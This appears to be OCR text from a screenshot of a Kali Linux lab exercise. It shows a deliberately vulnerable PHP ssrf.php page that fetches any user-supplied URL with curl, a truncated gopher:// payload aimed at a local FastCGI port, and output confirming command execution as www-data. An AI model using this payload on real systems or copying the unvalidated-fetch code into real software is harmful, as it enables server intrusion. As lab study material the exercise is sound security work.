 Mozilla Firefox
[/root/桌面/payload.py - ...
root@kali: ~/Gopherus
[root@kali: ~/桌面]
01:56 下午
Mozilla Firefox
192.168.0.175/ssrf.php?url=
192.168.0.175/ssrf.php?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2
<?php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
//第二种初始化curl的方式
//$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) ); //如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
yContent-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r----- nbs1
命令执行成功